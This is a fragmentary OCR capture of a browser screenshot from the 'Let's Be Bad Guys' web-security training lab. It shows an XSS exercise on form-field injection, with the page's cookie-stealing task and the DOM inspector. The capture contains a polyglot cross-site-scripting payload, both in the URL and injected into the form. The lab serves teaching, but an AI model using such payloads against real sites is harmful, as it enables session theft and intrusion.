 Let's Be Bad Guys - Exercise
badguys.local/cross-site-scripting/form-field?qs=javascript:/*-/*`/*\`/*%27/*"/**/(/*%20*/oNcliCk=alert()%20)//%0D%0A%0d%0a//</stYle/</titLe/</te...
Shiny, Let's Be Bad Guys!
Exploiting and Mitigating the Top 10 W
Vulnerabilities
Home
badguys.local says
OK
XSS via Form Field
Injection
Users can never be trusted. They are all out to take adva
of us and other users of your websites.
In this exercise we're going to try to "steal" the current us
cookie. Take that cookie and put it in div#cookie using
element's innerHTML property.
Put the cookie in this div.
javascript:/*-/*`/*\`/*'/*
formance Memory Application »
the nav on larger screens -->
ns">
<div id="cookie">Put the cookie in this div.</div>
▶<div id="result">…</div>
▼<fieldset>
▼<form method="get">
<input type="text" name="qs" id="qs" value="javascript:/*-/*`/*\`/*'/*" **
( * onclick="alert()" ) < style title textarea script --!>
"\x3csVg/"
… ▼<svg onload="alert()//"> == $0
</form>
</fieldset>
<a class="tiny button" id="show_solution">show solution</a>
<div class="solution panel"></div>
</div>
<!-- Nav Sidebar -->
<!-- This is source ordered to be pulled to the left on larger screens -->
▶<aside class="large-3 pull-9 columns panel">…</aside>
::after
</div>
<!-- Footer -->
▶<footer class="row">…</footer>
<script src="/static/js/vendor/zepto.js"></script>
<script src="/static/js/foundation/foundation.js"></script>
<script src="/static/js/foundation/foundation.cookie.js"></script>
<script src="/static/js/foundation/foundation.alerts.js"></script>
<script src="/static/js/foundation/foundation.clearing.js"></script>
<script src="/static/js/foundation/foundation.dropdown.js"></script>
html body div.row div#content.large-9.push-3.columns fieldset form svg
Styles »
:hov .cls +